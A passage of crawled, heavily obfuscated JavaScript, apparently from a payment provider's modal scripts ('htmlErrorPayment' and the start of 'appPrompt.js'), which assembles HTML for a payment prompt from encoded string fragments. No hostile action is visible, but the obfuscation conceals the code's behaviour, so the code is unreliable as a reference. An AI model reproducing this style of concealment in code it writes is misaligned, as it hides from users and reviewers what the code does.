d,-0x94)+_0x5bd952(0x6a1,0x60a,0x579,0x5c8,0x57f))+(_0x4a6920(-0x128,-0x1a0,0x54,-0xa6,0x62)+_0x5bd952(0x55f,0x490,0x455,0x459,0x431)+_0x2e97ee(0x576,0x58b,0x659,0x5cf,0x4a2)+_0x2e97ee(0x6ee,0x623,0x640,0x65a,0x6a1)+_0x4a6920(0x71,-0xb1,-0x133,-0x3e,-0x122)+_0x2e97ee(0x752,0x663,0x692,0x6fe,0x679)+_0x1e0fa2(0x4cf,0x489,0x4a2,0x387,0x3c8)+_0x4a6920(-0xf1,-0x1db,-0x15f,-0x100,-0x15d)+_0x2e97ee(0x6a6,0x613,0x6f4,0x65c,0x596)+_0x2e97ee(0x68b,0x5bf,0x4fd,0x6d6,0x673)+_0x4a6920(-0x2f,0x5,0x1c,-0x50,-0xeb)+_0x5bd952(0x566,0x58e,0x5ce,0x5b9,0x4f7))+(_0x5bd952(0x538,0x49f,0x488,0x47a,0x40a)+_0x5bd952(0x406,0x407,0x433,0x459,0x540)+_0x5bd952(0x33e,0x398,0x3a3,0x415,0x4a3)+_0x4a6920(-0xa1,0xa3,-0x5b,0x73,-0x52)+_0x74c69f(0x375,0x362,0x377,0x29d,0x32c)+_0x1e0fa2(0x4dc,0x619,0x4af,0x5e4,0x57a)+_0x1e0fa2(0x49d,0x56b,0x4d7,0x5a7,0x598)+_0x5bd952(0x40c,0x39c,0x4a2,0x454,0x409)+_0x1e0fa2(0x699,0x52c,0x698,0x59e,0x5a1))+(_0x74c69f(0x1ad,0x31a,0x17e,0x2dd,0x22b)+_0x4a6920(-0x13d,-0x39,-0x52,-0x3d,-0xf9)+_0x74c69f(0x368,0x402,0x37d,0x26a,0x379))+(_0x5bd952(0x37a,0x4f9,0x521,0x47a,0x45d)+_0x1e0fa2(0x579,0x5a7,0x515,0x435,0x4b2)+_0x5bd952(0x48f,0x488,0x4d2,0x51f,0x412))+(_0x4a6920(-0x161,-0x128,-0x119,-0xa6,-0x1a4)+_0x5bd952(0x633,0x695,0x6b2,0x5af,0x537)+_0x1e0fa2(0x588,0x585,0x578,0x5e3,0x5e7)+_0x1e0fa2(0x39e,0x3ed,0x4ac,0x44d,0x47b)+_0x2e97ee(0x6e7,0x5d3,0x5fb,0x5b6,0x60a)+_0x1e0fa2(0x426,0x4aa,0x44b,0x350,0x419)+_0x2e97ee(0x5a0,0x5e5,0x5f9,0x516,0x5a1)+_0x5bd952(0x647,0x55f,0x5ba,0x542,0x60c)+_0x1e0fa2(0x4f8,0x569,0x41f,0x4e9,0x536))+(_0x5bd952(0x380,0x472,0x4e4,0x47a,0x429)+_0x4a6920(-0x1d1,-0x13e,-0x56,-0xeb,-0x100)+_0x4a6920(0xa,-0x98,-0x19,-0x9d,-0x124)+'\x20\x20')+(_0x4a6920(0x5c,-0x189,-0x127,-0xa6,-0x1a8)+_0x2e97ee(0x5a9,0x5a4,0x686,0x5ff,0x551)+'4>')+(_0x5bd952(0x48e,0x4c9,0x3fe,0x47a,0x39e)+_0x4a6920(-0x8c,-0x21d,-0x46,-0x14d,-0xbf)+_0x5bd952(0x551,0x3ef,0x47d,0x4c5,0x50d)+_0x2e97ee(0x4d0,0x4e1,0x4fa,0x557,0x454)+_0x4a6920(-0x69,0x93,0xe4,0x50,-0x25)+_0x5bd952(0x558,0x3e4,0x55c,0x4fc,0x485)+_0x1e0fa2(0x5e3,0x5e5,0x4eb,0x60c,0x578)+_0x5bd952(0x51c,0x3d5,0x455,0x4ad,0x3ab)+_0x2e97ee(0x4c6,0x591,0x559,0x58a,0x5d2))+(_0x4a6920(-0x110,-0x165,-0xeb,-0xa6,-0x3b)+_0x5bd952(0x4e4,0x47b,0x48a,0x435,0x387)+_0x1e0fa2(0x3de,0x59a,0x596,0x3ea,0x49a))+(_0x5bd952(0x586,0x504,0x502,0x47a,0x498)+_0x74c69f(0x1c8,0x133,0x1fc,0x217,0x20a)+_0x2e97ee(0x4ca,0x486,0x44a,0x525,0x3bb)+_0x1e0fa2(0x4fe,0x594,0x580,0x4ef,0x58f)+_0x5bd952(0x6b2,0x613,0x642,0x59d,0x503)+_0x2e97ee(0x745,0x642,0x529,0x713,0x551)+_0x5bd952(0x47d,0x387,0x30f,0x41d,0x3fa)+_0x74c69f(0x2a0,0x153,0x1e0,0x293,0x228)+_0x2e97ee(0x52c,0x485,0x540,0x51b,0x507)+'\x22>')+(_0x74c69f(0x273,0x13c,0x264,0x2bc,0x22b)+_0x2e97ee(0x4e6,0x4ca,0x424,0x518,0x44c)+_0x2e97ee(0x47b,0x572,0x4ac,0x475,0x4a8)+_0x74c69f(0x137,0x124,0x185,0x239,0x19a)+_0x5bd952(0x457,0x46f,0x323,0x407,0x4b9)+'\x22>')+(_0x2e97ee(0x466,0x4eb,0x526,0x48a,0x42f)+_0x4a6920(-0x157,-0x149,-0x189,-0xc3,-0xb3)+_0x1e0fa2(0x495,0x4ab,0x552,0x484,0x4c6)+_0x2e97ee(0x559,0x604,0x71b,0x6c5,0x585)+_0x2e97ee(0x68e,0x5ec,0x55f,0x55e,0x4fc)+_0x74c69f(0x27d,0x340,0x328,0x294,0x32f)+_0x2e97ee(0x645,0x610,0x512,0x626,0x569)+_0x74c69f(0x28a,0x37c,0x24f,0x362,0x2ec)+_0x5bd952(0x43b,0x474,0x505,0x474,0x577)+_0x4a6920(-0xae,-0x4a,0x52,0x4b,-0xa5))+url+ui_context+(_0x1e0fa2(0x4cc,0x5d9,0x4dc,0x6a0,0x58c)+_0x74c69f(0x1f4,0x2dd,0x1c1,0x188,0x273)+_0x4a6920(-0xd0,-0x8e,-0xc4,-0x12d,-0xa8)+_0x1e0fa2(0x4d1,0x5d4,0x568,0x63a,0x59e)+_0x5bd952(0x3f7,0x308,0x2bb,0x3c2,0x3ac)+_0x1e0fa2(0x3d8,0x4d9,0x433,0x471,0x432)+_0x2e97ee(0x40e,0x488,0x53e,0x42b,0x4c8)+_0x4a6920(-0x211,-0xbe,-0x1ad,-0x10d,-0x19b)+_0x5bd952(0x323,0x547,0x34c,0x438,0x473)+_0x1e0fa2(0x680,0x4e0,0x5c3,0x476,0x57a)+_0x5bd952(0x6af,0x6b7,0x4fe,0x5ec,0x5b7))+(_0x1e0fa2(0x38a,0x566,0x3dc,0x3d5,0x476)+_0x74c69f(0x168,0xf8,0xb9,0x128,0x184)+_0x2e97ee(0x54c,0x536,0x4b0,0x631,0x5ff)+_0x74c69f(0x27b,0x201,0x1ee,0x339,0x221)+_0x5bd952(0x557,0x487,0x49e,0x570,0x5bb)+_0x2e97ee(0x5c4,0x56d,0x548,0x526,0x66f)+_0x1e0fa2(0x60b,0x5f0,0x51c,0x616,0x578)+_0x74c69f(0x183,0x1b5,0x18e,0x150,0x25e)+_0x74c69f(0x3a7,0x28f,0x263,0x33a,0x2d1))+(_0x74c69f(0x131,0x1bd,0x1cf,0x342,0x22b)+_0x4a6920(-0x7e,0xda,-0x33,-0x1b,0xd2)+_0x74c69f(0x2b9,0x1dc,0x1a4,0x230,0x1de)+_0x5bd952(0x628,0x679,0x6b5,0x5ee,0x62f)+_0x4a6920(-0x5f,-0x1a0,-0xb1,-0x12a,-0x24)+_0x5bd952(0x5c3,0x451,0x4c6,0x524,0x4c2)+_0x1e0fa2(0x5d2,0x5eb,0x4af,0x5e2,0x524)+_0x4a6920(-0x1b,0x11b,-0x6c,0x61,0x12f)+_0x5bd952(0x57f,0x47b,0x56a,0x4f3,0x470)+_0x1e0fa2(0x54b,0x639,0x5c6,0x4a7,0x587))+(_0x1e0fa2(0x4a8,0x3ce,0x411,0x4bc,0x476)+_0x1e0fa2(0x40e,0x544,0x386,0x4f5,0x4a0)+'>')+(_0x1e0fa2(0x4a3,0x4d8,0x504,0x513,0x476)+_0x5bd952(0x4e1,0x52f,0x461,0x4e3,0x45f)+_0x74c69f(0x44d,0x266,0x339,0x2f7,0x379))+(_0x5bd952(0x53f,0x3e2,0x4b3,0x47a,0x46f)+_0x1e0fa2(0x473,0x56b,0x43d,0x56c,0x4df)+_0x2e97ee(0x63f,0x639,0x6d8,0x74f,0x5f9))+(_0x2e97ee(0x471,0x4eb,0x531,0x4ce,0x46c)+_0x5bd952(0x53a,0x5a8,0x594,0x4a4,0x4f7)+'>')+(_0x4a6920(-0x4,-0x193,0x50,-0xa6,-0x198)+_0x2e97ee(0x480,0x4ca,0x46b,0x4a1,0x4f1)+_0x5bd952(0x3e0,0x4ef,0x4d1,0x415,0x4db)+_0x74c69f(0x3f2,0x383,0x3a9,0x3c6,0x344)+_0x5bd952(0x478,0x521,0x4c8,0x462,0x56d)+_0x74c69f(0x1dd,0x27b,0x226,0x26c,0x2b9)+_0x4a6920(0x1e0,0x5,0x123,0xc6,0xe0)+_0x5bd952(0x330,0x35e,0x4a3,0x408,0x388)+_0x1e0fa2(0x492,0x3d7,0x502,0x406,0x4d2)+_0x1e0fa2(0x5f7,0x488,0x503,0x4a0,0x4e7))+(_0x5bd952(0x425,0x3f9,0x3b0,0x47a,0x437)+_0x74c69f(0x238,0x268,0x350,0x238,0x349)+_0x2e97ee(0x53d,0x52b,0x45d,0x4dd,0x58d)+_0x2e97ee(0x5f7,0x577,0x487,0x664,0x5ab)+_0x5bd952(0x4c9,0x5c2,0x433,0x4c3,0x4ff)+_0x5bd952(0x570,0x4c3,0x47c,0x52e,0x5a2)+_0x1e0fa2(0x50b,0x571,0x55a,0x56b,0x55d)+_0x5bd952(0x580,0x4d6,0x438,0x51b,0x489)+_0x1e0fa2(0x527,0x651,0x4ce,0x4da,0x5c3)+_0x5bd952(0x451,0x4f3,0x31a,0x3db,0x4c5)+_0x1e0fa2(0x5e2,0x6a5,0x6d6,0x650,0x5c2)+_0x5bd952(0x41d,0x5e3,0x54e,0x52e,0x60e)+_0x5bd952(0x568,0x5a4,0x540,0x561,0x639)+_0x4a6920(-0x7b,0xb4,0x92,-0x5,0x100)+_0x5bd952(0x41a,0x3c5,0x365,0x463,0x49c)+_0x1e0fa2(0x64c,0x45b,0x4b2,0x476,0x565)+_0x4a6920(0x63,-0xc3,-0x4f,-0x46,0x22)+'\x22>')+(_0x2e97ee(0x4bb,0x4eb,0x601,0x4e3,0x59d)+_0x74c69f(0x323,0x383,0x31d,0x3dc,0x2c8)+_0x2e97ee(0x337,0x446,0x53b,0x527,0x507)+_0x1e0fa2(0x562,0x4fa,0x4ff,0x41d,0x4b1))+(_0x4a6920(-0x10a,-0x10e,-0x14b,-0xa6,-0x1b7)+_0x2e97ee(0x645,0x588,0x672,0x49a,0x4cf)+_0x5bd952(0x433,0x2ea,0x394,0x3d5,0x2f5)+_0x4a6920(-0xd0,-0x6b,-0xab,-0x6b,-0xaf))+(_0x1e0fa2(0x535,0x481,0x542,0x38b,0x476)+_0x4a6920(-0x81,-0xa0,0x9f,0x48,0x51)+_0x2e97ee(0x67f,0x571,0x5c2,0x4d6,0x54c))+(_0x5bd952(0x419,0x39e,0x426,0x47a,0x472)+_0x4a6920(0xda,-0x59,0x2e,-0x9,0xe9)+_0x5bd952(0x2be,0x41c,0x48f,0x3d5,0x37d)+_0x74c69f(0x1c9,0x36a,0x31a,0x2d7,0x266))+(_0x5bd952(0x50d,0x4fb,0x41a,0x47a,0x387)+_0x74c69f(0x2c9,0x27e,0x2ce,0x208,0x1e6)+_0x5bd952(0x68f,0x553,0x5db,0x5d7,0x6f1)+_0x1e0fa2(0x53e,0x63a,0x4b4,0x635,0x5b8)+_0x1e0fa2(0x52e,0x42b,0x461,0x4e5,0x498)+_0x5bd952(0x40c,0x4a8,0x40a,0x502,0x5fa)+_0x1e0fa2(0x470,0x522,0x4f8,0x4c2,0x466)+_0x1e0fa2(0x626,0x54d,0x5dd,0x4d7,0x5ca)+_0x2e97ee(0x5d7,0x55a,0x458,0x46f,0x444)+_0x74c69f(0x329,0x3d2,0x2e2,0x44a,0x389)+_0x4a6920(0x7f,0x10d,-0x60,0x97,-0x10)+_0x4a6920(0x12d,0x19f,0x115,0xca,-0x3)+_0x74c69f(0x230,0x241,0x174,0x302,0x248)+_0x4a6920(-0xbe,0xcc,-0x137,-0x47,-0x51)+_0x5bd952(0x5fb,0x657,0x637,0x565,0x54b)+_0x4a6920(-0x44,-0x1b,-0x21,-0x11f,-0x1ee)+_0x74c69f(0x208,0x275,0xde,0x190,0x1af)+_0x74c69f(0x2d4,0x32a,0x278,0x185,0x26d)+_0x1e0fa2(0x54a,0x44a,0x48b,0x581,0x538)+_0x5bd952(0x439,0x5af,0x453,0x510,0x4de)+_0x74c69f(0x304,0x3eb,0x339,0x28c,0x33d)+_0x5bd952(0x3d7,0x3fd,0x56f,0x4c5,0x54f)+_0x2e97ee(0x3c9,0x4e1,0x534,0x5be,0x464)+_0x4a6920(-0x77,0x7f,0x1f,0x50,-0x50)+_0x2e97ee(0x61c,0x56d,0x457,0x4cc,0x56c)+_0x2e97ee(0x491,0x434,0x4a9,0x504,0x47a)+_0x2e97ee(0x46c,0x52d,0x629,0x54b,0x5e6)+_0x74c69f(0x201,0x387,0x215,0x1c0,0x2a6)+_0x4a6920(0x4e,0x93,0x1bd,0xac,0x180)+_0x2e97ee(0x428,0x46e,0x484,0x444,0x512)+_0x2e97ee(0x48d,0x574,0x46b,0x573,0x672))+(_0x5bd952(0x3d5,0x46c,0x468,0x47a,0x511)+_0x1e0fa2(0x42d,0x48b,0x3f9,0x5e2,0x4df)+_0x5bd952(0x695,0x4d2,0x56b,0x5c8,0x4b2))+(_0x74c69f(0x1c8,0x155,0x212,0x1e4,0x22b)+_0x5bd952(0x48a,0x466,0x440,0x459,0x431)+'v>')+(_0x5bd952(0x3a5,0x43f,0x3db,0x47a,0x4ab)+_0x4a6920(0x1f,-0x84,-0x153,-0x3d,-0x4f)+_0x1e0fa2(0x679,0x69e,0x5a4,0x5b1,0x5c4))+(_0x4a6920(0x2c,-0x4f,-0x89,-0xa6,0x46)+_0x5bd952(0x5d5,0x577,0x4ea,0x4e3,0x5f1)+_0x5bd952(0x5ca,0x5e6,0x6d8,0x5c8,0x6e2))+(_0x4a6920(-0x153,0x45,-0x17e,-0xa6,-0x102)+_0x4a6920(0x4b,0x7e,-0x9c,-0x3d,0x11)+_0x2e97ee(0x6c9,0x639,0x737,0x601,0x6e5))+(_0x74c69f(0x344,0x1fd,0x186,0x18b,0x22b)+_0x74c69f(0x1a0,0x284,0x2ae,0x25a,0x294)+_0x5bd952(0x640,0x4ec,0x546,0x5c8,0x606));function htmlErrorPayment(_0x1a31a1){const _0x3377f4={};_0x3377f4[_0x216f45(-0x11d,-0xa0,0x27,-0x3b,0x26)]=function(_0x1b097b,_0x3171cf){return _0x1b097b+_0x3171cf;},_0x3377f4[_0x216f45(0xea,0x15a,0x225,0x1c5,0x20b)]=function(_0x50e75d,_0xbfd0e8){return _0x50e75d+_0xbfd0e8;},_0x3377f4[_0x3996ad(0x1d9,0x1e3,0x1c2,0x12b,0xe0)]=function(_0x1cb222,_0x2eef00){return _0x1cb222+_0x2eef00;},_0x3377f4[_0x216f45(0xc6,-0x1f,-0x16,-0x45,0x74)]=function(_0x5d0779,_0x4d5d96){return _0x5d0779+_0x4d5d96;},_0x3377f4[_0x253054(0x255,0x3ce,0x2bf,0x2d2,0x29b)]=function(_0x5c57da,_0x1e699a){return _0x5c57da+_0x1e699a;},_0x3377f4[_0x216f45(0xb6,0x130,0x21e,0x23b,0x104)]=function(_0x47dda,_0x142bc7){return _0x47dda+_0x142bc7;};function _0x216f45(_0x1e2660,_0x1d6e2b,_0x6c0183,_0xacfbe,_0x2abf52){return _0x2e97ee(_0x1e2660-0x33,_0x1d6e2b- -0x4e1,_0x6c0183-0x1e1,_0xacfbe-0x124,_0x1e2660);}function _0x1558ba(_0x464fa5,_0x350863,_0x3c0a1e,_0x12ae25,_0x412b79){return _0x74c69f(_0x464fa5-0x112,_0x350863-0x192,_0x3c0a1e-0xf5,_0x12ae25,_0x412b79-0x271);}_0x3377f4[_0x253054(0x2f2,0x32d,0x334,0x42a,0x33c)]=_0x216f45(-0x150,-0x4a,-0x126,-0xa7,-0x112)+_0x4dc1fe(-0x113,-0x46,-0x11d,-0x3d,-0x8a)+_0x253054(0x2a7,0x2a3,0x30b,0x2e1,0x3a7)+_0x216f45(-0x79,-0x93,0x5b,-0xd2,-0x1a1)+_0x1558ba(0x52d,0x3f3,0x42e,0x352,0x426)+_0x3996ad(0x2af,0x1f8,0x25c,0x33e,0x1d8)+_0x4dc1fe(-0x92,0x20,-0x192,-0x172,-0xe0)+_0x4dc1fe(-0xe7,-0x6c,-0xfd,0x30,-0x6d)+_0x1558ba(0x3b6,0x46e,0x381,0x3f0,0x424)+_0x3996ad(0x180,0x297,0x20f,0x301,0x23b)+_0x1558ba(0x6db,0x5f8,0x616,0x53c,0x5f5),_0x3377f4[_0x216f45(-0x17,-0x91,-0x6a,-0xa5,-0x59)]=_0x253054(0x206,0x266,0x25b,0x24d,0x259)+_0x216f45(-0x45,-0x13,0x40,0xec,0xea)+_0x4dc1fe(0x32,-0xb9,-0xe6,-0xe3,0xcb)+_0x216f45(0x195,0x178,0x27d,0x1b4,0x16d)+_0x1558ba(0x58b,0x681,0x572,0x58a,0x5e5)+_0x253054(0x1ac,0x1dc,0x2a2,0x344,0x1e9)+_0x216f45(-0x18c,-0x79,-0xf4,-0x5c,-0x107),_0x3377f4[_0x253054(0x3f8,0x473,0x377,0x48b,0x3ab)]=_0x216f45(0x135,0x120,0x1b0,0x21a,0x17f)+_0x253054(0x310,0x21d,0x2a3,0x1fe,0x19a)+_0x1558ba(0x4f3,0x549,0x49f,0x446,0x442)+_0x4dc1fe(0x76,0x70,-0x36,0x17a,-0x5a)+_0x4dc1fe(0x4c,-0x64,0x40,0x15,0x60)+_0x253054(0x2c6,0x155,0x217,0x22c,0x28b)+_0x3996ad(0x14a,0x12c,0x23f,0x174,0x17d)+_0x253054(0x1c8,0xa0,0x1aa,0x172,0x130)+_0x1558ba(0x69f,0x571,0x585,0x510,0x598)+_0x3996ad(0x2a8,0x299,0x30e,0x28c,0x414)+_0x216f45(0xc4,0x67,0xe1,0xc7,0x34)+'>',_0x3377f4[_0x3996ad(0x216,0x254,0x26a,0x377,0x367)]=_0x1558ba(0x537,0x4e8,0x465,0x55f,0x49c)+_0x216f45(-0x193,-0x9d,-0x14,-0x12a,-0x18d)+_0x1558ba(0x4ce,0x32d,0x378,0x458,0x432)+_0x216f45(-0x137,-0xa1,-0xab,0x4,0x30)+_0x3996ad(0x288,0x105,0x1d6,0x189,0x2cd)+_0x4dc1fe(0x3e,-0x8e,0xd,0x114,0x5a)+_0x253054(0x390,0x283,0x2e7,0x23c,0x2b2)+_0x4dc1fe(-0x94,-0xad,-0x12a,-0xae,-0xa6)+_0x253054(0x283,0x19c,0x1b3,0x27c,0x104)+_0x3996ad(0x3eb,0x2cb,0x3b6,0x306,0x40b),_0x3377f4[_0x253054(0x214,0x236,0x1ba,0x232,0x11a)]=_0x4dc1fe(-0xdd,-0x139,-0x6c,-0x1,-0x1f4)+_0x1558ba(0x4ba,0x506,0x484,0x437,0x49c)+_0x1558ba(0x63b,0x61c,0x625,0x4ab,0x5aa)+_0x216f45(0xb1,-0x45,-0x87,0x8d,-0x1b)+_0x216f45(0x191,0x136,0x7a,0x1b7,0x231)+_0x1558ba(0x6c1,0x6e3,0x693,0x6d9,0x5ff)+_0x1558ba(0x50a,0x4b0,0x553,0x3b6,0x495)+_0x1558ba(0x47f,0x3fe,0x352,0x4d7,0x3fe)+_0x1558ba(0x638,0x620,0x4da,0x469,0x53e)+_0x4dc1fe(-0xaf,-0xb4,-0x18a,-0x153,-0x85)+_0x1558ba(0x50a,0x65e,0x6da,0x54c,0x60f)+_0x3996ad(0x2d2,0x24a,0x1ba,0x18c,0x188)+_0x4dc1fe(-0xa6,-0x103,-0xfa,0x2e,-0xb0)+_0x1558ba(0x5d3,0x5cd,0x4ed,0x5f1,0x5f7)+'\x20',_0x3377f4[_0x4dc1fe(0x68,0xbb,0x68,0xd,-0x4b)]=_0x253054(0x251,0x2b5,0x25b,0x16d,0x241)+_0x3996ad(0x1cf,0x18a,0x271,0x201,0x33d)+'>';function _0x4dc1fe(_0x500e64,_0x40e54c,_0x262419,_0x223b00,_0x1bbdba){return _0x1e0fa2(_0x500e64-0xec,_0x262419,_0x262419-0xe0,_0x223b00-0x176,_0x500e64- -0x553);}function _0x253054(_0x34ea15,_0x1b832e,_0x3b8f90,_0x30e556,_0x31f151){return _0x74c69f(_0x34ea15-0x62,_0x1b832e-0x5,_0x3b8f90-0x12a,_0x34ea15,_0x3b8f90-0x30);}_0x3377f4[_0x1558ba(0x496,0x406,0x4ac,0x4eb,0x4cc)]=_0x4dc1fe(-0xdd,-0xb2,-0x1bb,-0xe1,-0x44)+_0x216f45(0x1d9,0xfa,0x1ff,0x119,0x46)+_0x3996ad(0x2f9,0x38c,0x3a2,0x342,0x3e5),_0x3377f4[_0x3996ad(0x1a4,0x1c9,0x2bd,0x291,0x237)]=_0x216f45(-0x87,0xa,0x102,-0xe7,0x73)+_0x4dc1fe(-0xfe,-0x34,-0x40,-0x124,-0x213)+_0x1558ba(0x56b,0x4cf,0x499,0x607,0x590)+_0x4dc1fe(-0x7f,-0xda,-0xdc,-0xf2,-0x18e)+_0x3996ad(0x48f,0x2e5,0x39c,0x289,0x37d)+_0x1558ba(0x4d1,0x542,0x568,0x4a8,0x45e)+_0x216f45(0xe4,0x3e,0x13a,0x149,0x14)+_0x216f45(0x136,0x8e,0x174,-0x7d,0x1a4)+_0x1558ba(0x717,0x6ec,0x71f,0x69c,0x605)+_0x253054(0x3db,0x2ed,0x2e5,0x36e,0x20a)+_0x253054(0x3f3,0x20a,0x2e7,0x3a2,0x2e0)+_0x216f45(0x46,0x53,-0x92,-0x94,-0x4b)+_0x1558ba(0x632,0x637,0x65d,0x674,0x5cd)+_0x253054(0x393,0x321,0x36b,0x382,0x260)+_0x253054(0x2d5,0x310,0x222,0x240,0x23b)+_0x216f45(0x1e6,0x139,0x185,0x54,0x5e)+_0x4dc1fe(0x85,0x3c,0xc3,0x10c,0x107)+_0x216f45(0x140,0xee,0x47,0x18c,0x7f)+_0x3996ad(0x26a,0x297,0x245,0x28a,0x1cb),_0x3377f4[_0x216f45(-0x81,-0x5a,-0x9c,-0xdc,-0x21)]=_0x4dc1fe(-0xa1,-0xa4,-0xea,0x4,-0x15e)+_0x216f45(0x125,0xaf,0x1c1,0x19c,-0x36),_0x3377f4[_0x3996ad(0x153,0x261,0x232,0x2fe,0x23b)]=_0x4dc1fe(-0x126,-0xb9,-0xd4,-0x4b,-0x19b)+'>';const _0x2baa8d=_0x3377f4;function _0x3996ad(_0x14ee6e,_0x5d945c,_0x51436f,_0x3bd120,_0x30de16){return _0x2e97ee(_0x14ee6e-0x197,_0x51436f- -0x2a4,_0x51436f-0x180,_0x3bd120-0x4d,_0x14ee6e);}return _0x2baa8d[_0x1558ba(0x3d1,0x456,0x3e9,0x467,0x3f2)](_0x2baa8d[_0x4dc1fe(0x73,0x13f,0x132,-0x2a,0x3b)](_0x2baa8d[_0x3996ad(0x42c,0x376,0x397,0x434,0x49d)](_0x2baa8d[_0x253054(0x1b7,0x120,0x1d6,0xeb,0x1c4)](_0x2baa8d[_0x216f45(0x105,0x15a,0x16c,0x118,0x85)](_0x2baa8d[_0x253054(0x27d,0x1bd,0x1d6,0x168,0x2a6)](_0x2baa8d[_0x4dc1fe(-0x162,-0xda,-0xab,-0xce,-0x22e)](_0x2baa8d[_0x3996ad(0x291,0x19e,0x21e,0x2bb,0x1fa)](_0x2baa8d[_0x4dc1fe(-0x187,-0x8d,-0x1ac,-0x142,-0x273)](_0x2baa8d[_0x216f45(0xc,0x6e,0x167,0x128,0x14a)](_0x2baa8d[_0x253054(0x16b,0x259,0x1b1,0x121,0xf8)](_0x2baa8d[_0x3996ad(0x2e0,0x3ed,0x36d,0x311,0x3f4)](_0x2baa8d[_0x253054(0x23e,0x240,0x232,0x305,0x263)](_0x2baa8d[_0x216f45(-0x131,-0x7b,-0x52,0x2c,0x99)](_0x2baa8d[_0x3996ad(0x35e,0x23b,0x320,0x28a,0x36c)],_0x2baa8d[_0x253054(0x2ad,0xd3,0x1c0,0xd7,0x1da)]),url),ui_context),_0x2baa8d[_0x1558ba(0x556,0x4a9,0x681,0x57e,0x5b8)]),_0x2baa8d[_0x3996ad(0x334,0x36b,0x26a,0x31a,0x2e5)]),_0x2baa8d[_0x3996ad(0x1c4,0x226,0x1a6,0x215,0x275)]),_0x1a31a1),''),_0x2baa8d[_0x3996ad(0x27a,0x47b,0x38c,0x32c,0x45c)]),_0x2baa8d[_0x216f45(0x52,0x3a,-0x60,-0x9d,0x32)]),_0x2baa8d[_0x1558ba(0x42a,0x60e,0x4b6,0x42d,0x512)]),_0x2baa8d[_0x1558ba(0x4f1,0x462,0x3c5,0x552,0x438)]),_0x2baa8d[_0x1558ba(0x43b,0x442,0x52d,0x557,0x487)]),'');}

--- FILE ---
content_type: application/javascript
request_url: https://payments.athmovil.com/api/modal/js/appPrompt.js
body_size: 13355
content:
function _0x52cf(_0x574e3a,_0x374096){var _0x24cae8=_0x3193();return _0x52cf=function(_0x3193a2,_0x52cfbe){_0x3193a2=_0x3193a2-(0x23*-0x11b+-0xff8+0x3846);var _0xd055de=_0x24cae8[_0x3193a2];return _0xd055de;},_0x52cf(_0x574e3a,_0x374096);}(function(_0x537b3c,_0x4f9d26){function _0x299c8e(_0x1cc7b3,_0x753e79,_0x18476e,_0x1cedfc,_0x3749f3){return _0x52cf(_0x753e79-0x2ba,_0x1cc7b3);}var _0x3fcdf9=_0x537b3c();function _0x379557(_0x3bf5ff,_0x8bb5e3,_0x2d8c5d,_0x45e74b,_0x42f670){return _0x52cf(_0x8bb5e3-0x2e5,_0x42f670);}function _0xb55246(_0x2e356f,_0x5dc55e,_0x25b74a,_0x4cebf0,_0x4fd5e5){return _0x52cf(_0x4cebf0- -0x3c6,_0x2e356f);}function _0x38c2c3(_0x473908,_0x27a4aa,_0x30d454,_0x295fea,_0x264ca6){return _0x52cf(_0x473908- -0x141,_0x27a4aa);}function _0xa4bd6c(_0x1c2945,_0x16c8c1,_0x23c89f,_0x19d89e,_0x4555f4){return _0x52cf(_0x23c89f-0x2f9,_0x19d89e);}while(!![]){try{var _0x1dccb4=parseInt(_0x38c2c3(0x67,0x83,0xc0,0x9e,0xd0))/(-0x13*-0xe2+-0x1ae3+0xa1e)*(parseInt(_0x38c2c3(0xc8,0xc2,0xeb,0xde,0xde))/(0x218d+-0x1db2+-0x3d9))+parseInt(_0xa4bd6c(0x511,0x541,0x50f,0x553,0x52e))/(-0x770+-0x1a*0x3b+0x47b*0x3)+parseInt(_0xa4bd6c(0x4a5,0x550,0x4ef,0x4b2,0x4f9))/(-0x135b*0x1+-0x1864+0x1*0x2bc3)*(-parseInt(_0x379557(0x558,0x525,0x57a,0x58c,0x4cd))/(-0x1*-0x24d6+0x20d8+-0x45a9))+parseInt(_0x379557(0x485,0x4b8,0x490,0x4a8,0x451))/(-0x260f+-0x1dd8+0x43ed)*(-parseInt(_0x38c2c3(0xa8,0xf2,0x3d,0x67,0x48))/(-0x95+0x1adb+0x1a3f*-0x1))+-parseInt(_0xb55246(-0x208,-0x1f2,-0x282,-0x21f,-0x1d6))/(0x143*0x1d+-0x2117+-0x378)*(parseInt(_0x299c8e(0x53d,0x4e7,0x536,0x527,0x4ff))/(-0xbd*-0xa+0x20ef+0x2848*-0x1))+-parseInt(_0xa4bd6c(0x484,0x528,0x4e4,0x542,0x54f))/(-0x14cd+-0x232d*-0x1+-0xe56)+-parseInt(_0x379557(0x517,0x51c,0x566,0x4b2,0x50d))/(0x2*0xaeb+-0x1620+0x55)*(-parseInt(_0xa4bd6c(0x490,0x463,0x4ca,0x50f,0x465))/(-0x53f+-0x5*-0x61a+-0x1*0x1937));if(_0x1dccb4===_0x4f9d26)break;else _0x3fcdf9['push'](_0x3fcdf9['shift']());}catch(_0x375c21){_0x3fcdf9['push'](_0x3fcdf9['shift']());}}}(_0x3193,0x52ef6+0xc31a2*-0x1+-0x1*-0x10b169));var _0x24cae8=(function(){var _0x2e3067={'UBNrw':function(_0x3a2d7e,_0x2a5457){return _0x3a2d7e(_0x2a5457);},'rSTvd':function(_0x368484,_0x442a23){return _0x368484+_0x442a23;},'FCHIQ':_0x430e59(0x4bd,0x4e3,0x555,0x4dc,0x4f6)+_0x1d30c9(0x10c,0x98,0xb7,0x11f,0xcf)+_0x528173(0x5ea,0x5a5,0x60e,0x644,0x5d0)+_0x528173(0x5ad,0x544,0x5a8,0x606,0x5de),'muCUO':_0x430e59(0x4c6,0x4b4,0x484,0x485,0x4d2)+_0x1d30c9(0x179,0x180,0x11e,0xf0,0xc3)+_0x1d30c9(0x109,0x86,0xd6,0xc7,0x13c)+_0x2fc663(0xfc,0xf7,0x126,0x168,0x10c)+_0x528173(0x53e,0x527,0x537,0x59d,0x56c)+_0x1d30c9(0x151,0x13c,0x15a,0x13e,0x1a3)+'\x20)','rLFEU':function(_0x30fc7b){return _0x30fc7b();},'rVhYj':_0x2fc663(0x18a,0x13a,0x13d,0x14f,0x1a0)+_0x4cf606(0x394,0x406,0x3f9,0x401,0x3e9)+'5','TAYAO':function(_0x1cb9d5,_0xc0b039){return 